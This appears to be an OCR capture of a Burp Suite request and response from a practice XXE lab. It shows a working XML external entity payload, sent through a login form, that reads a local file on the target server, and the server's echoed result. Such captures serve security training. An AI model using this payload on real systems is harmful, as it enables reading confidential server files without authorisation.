 Request
Raw Params Headers Hex XML
POST /xxe-lab/php_xxe/doLogin.php HTTP/1.1
Host: 192.168.0.106
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:73.0) Gecko/20100101
Firefox/73.0
Accept: application/xml, text/xml, */*; q=0.01
Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/xml;charset=utf-8
X-Requested-With: XMLHttpRequest
Content-Length: 155
Origin: http://192.168.0.106
Connection: close
Referer: http://192.168.0.106/xxe-lab/php_xxe/index.html
<?xml version="1.0"?>
<!DOCTYPE test[
<!ENTITY hack SYSTEM "file:///C://test.txt">
]>
<user><username>&hack;</username><password>aaa</password></user>
Response
Raw Headers Hex XML
HTTP/1.1 200 OK
Date: Sun, 23 Feb 2020 02:34:24 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 53
Connection: close
Content-Type: text/html; charset=utf-8
<result><code>0</code><msg>>hello, XXE</msg></result>